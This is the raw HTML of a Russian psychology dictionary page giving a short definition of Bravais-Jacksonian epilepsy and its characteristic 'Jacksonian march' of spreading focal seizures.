--h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/11787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=11787' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fslovar%2F2a99-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fslovar%2F2a99-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/slovar/2a99.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-11787 page-child parent-pageid-9517 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/slovar' style='color: darkgreen;'>Словари &darr;</a>								

				<h1>Браве—Джексона эпилепсия</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<div class="slo"> <a href="/slovar/1.htm">А</a> <a href="/slovar/2.htm">Б</a> <a href="/slovar/3.htm">В</a> <a href="/slovar/4.htm">Г</a> <a href="/slovar/5.htm">Д</a> <a href="/slovar/6.htm">Е</a> <a href="/slovar/7.htm">Ж</a> <a href="/slovar/8.htm">З</a> <a href="/slovar/9.htm">И</a> <a href="/slovar/10.htm">К</a> <a href="/slovar/11.htm">Л</a> <a href="/slovar/12.htm">М</a> <a href="/slovar/13.htm">Н</a> <a href="/slovar/14.htm">О</a> <a href="/slovar/15.htm">П</a> <a href="/slovar/16.htm">Р</a> <a href="/slovar/17.htm">С</a> <a href="/slovar/18.htm">Т</a> <a href="/slovar/19.htm">У</a> <a href="/slovar/20.htm">Ф</a> <a href="/slovar/21.htm">Х</a> <a href="/slovar/22.htm">Ц</a> <a href="/slovar/23.htm">Ч</a> <a href="/slovar/24.htm">Ш</a> <a href="/slovar/25.htm">Э</a> <a href="/slovar/26.htm">Ю</a> <a href="/slovar/27.htm">Я</a>  </div>
<p><b>Браве—Джексона эпилепсия</b> [Bravais L. F., 1824; Jeckson H. J., 1870]. Разновидность симптоматической эпилепсии, для которой характерен своеобразный тип судорожных припадков (джексоновский марш) — клонические или тонико-клонические судороги, начинающиеся с определенной группы мышц и распространяющиеся в определенной последовательности соответственно положению центров в коре большого мозга. Припадок может протекать при ясном сознании и без последующего сна. Сознание нарушается лишь в случаях генерализации судорог. Возможны и сенсорные (психосенсорные) припадки.</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/slovar">Словари</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/slovar/1a60.htm">Артефакт</a>
<li><a href="https://psylist.net/slovar/15a3.htm">Памяти объем</a>
<li><a href="https://psylist.net/slovar/2a88.htm">Блейхера—Худика методика исследования критичности мышления</a>
<li><a href="https://psylist.net/slovar/2a66.htm">Бехтерева психотерапевтическая триада</a>
<li><a href="https://psylist.net/slovar/13a17.htm">Научная организация труда (НОТ)</a>
<li><a href="https://psylist.net/slovar/24a2.htm">Шаг Геффдинга</a>
<li><a href="https://psylist.net/slovar/2a110.htm">Букка тест рисунка дома — дерева</a>
<li><a href="https://psylist.net/slovar/1a225.htm">Ассоциации словесной тест</a>
<li><a href="https://psylist.net/slovar/14a47.htm">Отражение чувственное</a>
<li><a href="https://psylist.net/slovar/15a143.htm">Психология юридическая</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/slovar/2a99.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='11787' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"66aa3b976e","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=da7ed15d44"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
